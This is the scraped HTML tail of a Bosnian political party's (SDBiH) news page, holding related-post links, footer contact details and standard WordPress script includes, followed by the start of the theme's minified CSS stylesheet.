    <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-statut-sdbih-dozvoljava-formiranje-koalicija-na-lokalnom-nivou/" title="SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou">SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-desno-krilo-sda-df-nastavlja-vrijedati-inteligenciju-gradanima-tk/" title="SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2023/09/saopstenje-za-javnost-sdbih-KLUB-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						September 23, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-desno-krilo-sda-df-nastavlja-vrijedati-inteligenciju-gradanima-tk/" title="SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK">SDBiH: Desno krilo SDA (DF) nastavlja vrijeđati inteligenciju građanima TK</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                            </div>
            </div>
		</div>
	</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Kontaktirajte Socijaldemokrate BiH</h5></div>			<div class="textwidget"><p><a href="mailto:sdbih@sdbih.ba">sdbih@sdbih.ba</a></p>
<p><a href="mailto:tehnicki-sekretar@sdbih.ba">tehnicki-sekretar@sdbih.ba</a></p>
<p><a href="mailto:press@sdbih.ba">press@sdbih.ba</a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-4" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p style="margin-top: -20px;"><span style="color: #ffffff;">Nazovite nas</span> <a href="tel:+38735261333">+38735261333</a></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p style="margin-top: -20px;"><span style="color: #ffffff;">Posjetite nas</span> Turalibegova 22/1, 75000 Tuzla</p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-blog-list-widget" ><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Zadnje vijesti</h5></div><div class="mkdf-blog-list-holder mkdf-grid-list mkdf-bl-minimal mkdf-one-columns mkdf-disable-bottom-space mkdf-normal-space mkdf-bl-pag-no-pagination"  data-type=minimal data-number-of-posts=3 data-number-of-columns=one data-space-between-items=normal data-orderby=date data-order=DESC data-image-size=thumbnail data-title-tag=h6 data-excerpt-length=40 data-post-info-section=yes data-post-info-image=yes data-post-info-author=yes data-post-info-date=yes data-post-info-category=yes data-post-info-comments=no data-post-info-like=no data-post-info-share=no data-pagination-type=no-pagination data-max-num-pages=186 data-next-page=2>
	<div class="mkdf-bl-wrapper mkdf-outer-space">
		<ul class="mkdf-blog-list">
			<li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-strajk-pravosudnih-radnika-u-tk-zahtijeva-hitan-dijalog/" title="SDBiH: Štrajk pravosudnih radnika u TK zahtijeva hitan dijalog">
            SDBiH: Štrajk pravosudnih radnika u TK zahtijeva hitan dijalog            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2026/00/">
						January 27, 2026        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-snaznija-podrska-nego-2022-godine/" title="SDBiH: Snažnija podrška nego 2022. godine">
            SDBiH: Snažnija podrška nego 2022. godine            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2026/00/">
						January 21, 2026        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-statut-sdbih-dozvoljava-formiranje-koalicija-na-lokalnom-nivou/" title="SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou">
            SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						October 29, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-social-icons-group-widget text-align-center">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="http://facebook.com/socijaldemokrate" target="_self">
						<span class="mkdf-social-icon-widget social_facebook"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="http://instagram.com/socijaldemokrate" target="_self">
						<span class="mkdf-social-icon-widget social_instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="https://www.youtube.com/channel/UC3IVoNaiHszqtWeOT91SJ6A" target="_self">
						<span class="mkdf-social-icon-widget social_youtube"></span>					</a>
																</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="media_image-2" class="widget mkdf-footer-column-4 widget_media_image"><img width="300" height="300" src="https://sdbih.ba/wp-content/uploads/2019/08/ruza-300x300.png" class="image wp-image-13  attachment-medium size-medium" alt="R" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sdbih.ba/wp-content/uploads/2019/08/ruza-300x300.png 300w, https://sdbih.ba/wp-content/uploads/2019/08/ruza-150x150.png 150w, https://sdbih.ba/wp-content/uploads/2019/08/ruza-e1567897647506.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div>                </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-6">
                    <div id="text-7" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Socijaldemokrate Bosne i Hercegovine</p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-8" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p>Forum mladih SDBiH 2019.</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sdbih.ba\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/modernizr.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.6.4" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.plugin.js?ver=6.6.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.6.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.6.4" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/parallax.min.js?ver=6.6.4" id="parallax-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.3" id="isotope-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery-ui.min.js?ver=6.6.4" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.ui.touch-punch.min.js?ver=6.6.4" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="votestart-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/sdbih.ba\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":98,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":98,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules.min.js?ver=6.6.4" id="votestart-mikado-modules-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sdbih.ba/wp-content/themes/votestart/assets/css/modules.min.css?ver=6.6.4
body_size: 62398
content:
@charset "UTF-8";table td,table th{text-align:center}iframe,pre{max-width:100%}.mkdf-blog-holder article.format-quote .mkdf-post-text,blockquote{quotes:"“" "”" "‘" "’"}.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-svg-path span path,.mkdf-fullscreen-menu-opener.mkdf-fullscreen-menu-opener-svg-path span>*,.mkdf-fullscreen-search-holder .mkdf-search-close.mkdf-search-close-svg-path path,.mkdf-fullscreen-search-holder .mkdf-search-close.mkdf-search-close-svg-path>*,.mkdf-fullscreen-search-holder .mkdf-search-submit.mkdf-search-submit-svg-path path,.mkdf-fullscreen-search-holder .mkdf-search-submit.mkdf-search-submit-svg-path>*,.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-svg-path .mkdf-mobile-menu-icon path,.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-svg-path .mkdf-mobile-menu-icon>*,.mkdf-search-cover .mkdf-search-close.mkdf-search-close-svg-path path,.mkdf-search-cover .mkdf-search-close.mkdf-search-close-svg-path>*,.mkdf-search-opener.mkdf-search-opener-svg-path .mkdf-search-opener-wrapper path,.mkdf-search-opener.mkdf-search-opener-svg-path .mkdf-search-opener-wrapper>*,.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-svg-path path,.mkdf-side-menu a.mkdf-close-side-menu.mkdf-close-side-menu-svg-path>*,.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path .mkdf-side-menu-icon path,.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path .mkdf-side-menu-icon>*,.mkdf-subscribe-popup-holder .mkdf-sp-close svg{stroke:currentColor;fill:currentColor}.mkdf-countdown .countdown-rtl,.mkdf-owl-slider.owl-rtl{direction:rtl}.fp-enabled body,.mkdf-owl-slider,.mkdf-owl-slider .owl-item,html.fp-enabled{-webkit-tap-highlight-color:transparent}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{background:0 0;border:0;margin:0;outline:0;padding:0;vertical-align:baseline}body,pre{background-color:#fff}a img,blockquote,table{border:none}ol,pre,ul{margin:15px 0}article,aside,details,figcaption,figure,footer,header,nav,section{display:block}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0;vertical-align:middle;width:100%}table th{border:0;padding:5px 7px}table td{padding:5px 10px}.wp-caption,img{height:auto;max-width:100%}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.clear:after{clear:both;content:"";display:block}html{overflow-y:scroll!important}body{font-family:Poppins,sans-serif;font-size:14px;font-weight:400;line-height:22px;color:#333;-webkit-font-smoothing:antialiased;overflow-x:hidden!important}blockquote>*,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:inherit;text-transform:inherit}h1,h2,h3,h4,h5,h6{color:#0a0a0a;margin:25px 0;letter-spacing:-.025em;-ms-word-wrap:break-word;word-wrap:break-word}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit}dt,h1,h2,h3,h4,h5,h6{font-weight:700}a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,p a:hover{color:#ed1c24}h1{font-size:55px;line-height:1.11em}h2{font-size:45px;line-height:1.2em}h3{font-size:35px;line-height:1.14em;letter-spacing:-.01em}h4{font-size:22px;line-height:1.23em}h5{font-size:18px;line-height:1.22em}h6{font-size:14px;line-height:1.29em}a,p a{color:#0a0a0a;text-decoration:none;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}p{margin:10px 0}input[type=submit]{-webkit-appearance:none}ol,ul{list-style-position:inside}ol ol,ol ul,ul ol,ul ul{margin:0;padding:0 0 0 15px}pre{padding:15px;white-space:pre-wrap;word-wrap:break-word}dt{margin-bottom:10px;font-size:15px}dd{margin-bottom:15px}sub,sup{position:relative;vertical-align:baseline;height:0;line-height:0;font-size:75%}sub{top:.5ex}sup{bottom:.5ex}.wp-caption-text{font-style:italic;margin:0}table tbody tr,table thead tr{border:1px solid #e0e0e0}table tbody th{border-right:1px solid #e0e0e0}blockquote{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0;padding:20px 40px;font-size:18px;line-height:24px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#333;text-align:left}blockquote>*{color:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;margin:0}blockquote:before{content:open-quote;position:absolute;opacity:0}blockquote:after{content:close-quote;font-weight:700;font-size:60px;line-height:1.2em;position:absolute;left:-8px;top:18px;color:#ed1c24}blockquote .wp-block-pullquote__citation,blockquote .wp-block-quote__citation,blockquote cite,blockquote footer{display:block;margin-top:10px;text-align:inherit;font-size:14px;line-height:1.3em;letter-spacing:0;font-style:normal;font-weight:400;text-transform:none}::selection{background:#ed1c24;color:#fff}::-moz-selection{background:#ed1c24;color:#fff}.bypostauthor,.gallery-caption,.sticky,.wp-caption,.wp-caption-text{opacity:1}.alignleft{display:inline;float:left;margin:0 20px 15px 0}.alignright{display:inline;float:right;margin:0 0 30px 20px;clear:right}.alignfull,.alignwide,.mkdf-container:after{clear:both}.aligncenter{clear:both;display:block;margin:10px auto}.alignwide{margin-left:auto;margin-right:auto}@media only screen and (max-width:1024px){.alignwide{width:100%;max-width:100%}}.alignfull{position:relative;left:-1rem;width:calc(100% + (2 * 1rem));max-width:calc(100% + (2 * 1rem))}@media only screen and (max-width:1024px){.alignfull{left:calc(-12.5% - 75px);width:calc(125% + 150px);max-width:calc(125% + 150px);margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem)}}.text-align-right{text-align:right}.text-align-left{text-align:left}.text-align-center{text-align:center}.mkdf-wrapper{position:relative;left:0;z-index:1000;-webkit-transition:left .33s cubic-bezier(.694,.0482,.335,1);-o-transition:left .33s cubic-bezier(.694,.0482,.335,1);transition:left .33s cubic-bezier(.694,.0482,.335,1)}.mkdf-wrapper .mkdf-wrapper-inner{width:100%;overflow:hidden}.mkdf-content{position:relative;margin-top:0;background-color:#fff;z-index:100}.mkdf-boxed{overflow:hidden!important}.mkdf-boxed .mkdf-wrapper{width:100%;display:inline-block;vertical-align:middle}.touch .mkdf-boxed .mkdf-wrapper{background-repeat:repeat}.mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner{width:1150px;margin:auto;overflow:visible}.mkdf-boxed .mkdf-content{overflow:hidden}.mkdf-boxed .mkdf-footer-inner{width:1150px;margin:auto}.mkdf-boxed .mkdf-page-header .mkdf-fixed-wrapper.fixed,.mkdf-boxed .mkdf-page-header .mkdf-sticky-header{left:auto;width:1150px}.mkdf-paspartu-enabled .mkdf-wrapper{padding:10px;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-paspartu-enabled.mkdf-top-paspartu-disabled .mkdf-wrapper{padding-top:0!important}.mkdf-paspartu-enabled .mkdf-mobile-header.mobile-header-appear .mkdf-mobile-header-inner,.mkdf-paspartu-enabled .mkdf-page-header .mkdf-fixed-wrapper.fixed,.mkdf-paspartu-enabled .mkdf-sticky-header{left:10px;width:calc(100% - 20px)}.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled.admin-bar .mkdf-wrapper:before{top:32px}.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled .mkdf-wrapper:after,.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled .mkdf-wrapper:before{content:'';position:fixed;left:0;width:100%;height:auto;padding-top:inherit;background-color:inherit;z-index:99999}.mkdf-container:after,.mkdf-container:before{content:" ";display:table}.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled .mkdf-wrapper:before{top:0}.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled .mkdf-wrapper:after{bottom:0}.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled .mkdf-mobile-header.mobile-header-appear .mkdf-mobile-header-inner,.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled .mkdf-page-header .mkdf-fixed-wrapper.fixed,.mkdf-paspartu-enabled.mkdf-fixed-paspartu-enabled .mkdf-sticky-header.header-appear{margin-top:10px}.mkdf-smooth-transition-loader{position:fixed;top:0;bottom:0;right:0;left:0;background-color:#fff;z-index:2000}.mkdf-container,.mkdf-full-width{z-index:100;position:relative}.mkdf-container{width:100%;padding:0}.mkdf-rev-has-paspartu,.mkdf-vertical-align-containers .mkdf-position-center-inner,.mkdf-vertical-align-containers .mkdf-position-left-inner,.mkdf-vertical-align-containers .mkdf-position-right-inner{display:inline-block;vertical-align:middle}.mkdf-container-inner{width:1100px;margin:0 auto;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner,.mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner{padding-top:123px;padding-bottom:40px}@media only screen and (max-width:1024px){.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner,.mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner{padding-top:83px;padding-bottom:7%}}.archive .mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner,.archive .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner,.search .mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner,.search .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner{padding:120px 0 40px}@media only screen and (max-width:1024px){.archive .mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner,.archive .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner,.search .mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner,.search .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner{padding:83px 0 0}}@media only screen and (min-width:1400px){.mkdf-grid-1300 .mkdf-container-inner,.mkdf-grid-1300 .mkdf-grid,.mkdf-grid-1300 .mkdf-row-grid-section{width:1300px}.mkdf-grid-1300.mkdf-boxed .mkdf-footer-inner,.mkdf-grid-1300.mkdf-boxed .mkdf-wrapper-inner{width:1350px}.mkdf-grid-1300.mkdf-boxed .mkdf-page-header .mkdf-fixed-wrapper.fixed,.mkdf-grid-1300.mkdf-boxed .mkdf-page-header .mkdf-sticky-header{left:auto;width:1350px}}@media only screen and (min-width:1367px){.mkdf-grid-1200 .mkdf-container-inner,.mkdf-grid-1200 .mkdf-grid,.mkdf-grid-1200 .mkdf-row-grid-section{width:1200px}.mkdf-grid-1200.mkdf-boxed .mkdf-footer-inner,.mkdf-grid-1200.mkdf-boxed .mkdf-wrapper-inner{width:1250px}.mkdf-grid-1200.mkdf-boxed .mkdf-page-header .mkdf-fixed-wrapper.fixed,.mkdf-grid-1200.mkdf-boxed .mkdf-page-header .mkdf-sticky-header{left:auto;width:1250px}}@media only screen and (min-width:1200px){.mkdf-grid-1000 .mkdf-container-inner,.mkdf-grid-1000 .mkdf-grid,.mkdf-grid-1000 .mkdf-row-grid-section{width:1000px}.mkdf-grid-1000.mkdf-boxed .mkdf-footer-inner,.mkdf-grid-1000.mkdf-boxed .mkdf-wrapper-inner{width:1050px}.mkdf-grid-1000.mkdf-boxed .mkdf-page-header .mkdf-fixed-wrapper.fixed,.mkdf-grid-1000.mkdf-boxed .mkdf-page-header .mkdf-sticky-header{width:1050px;left:auto}}@media only screen and 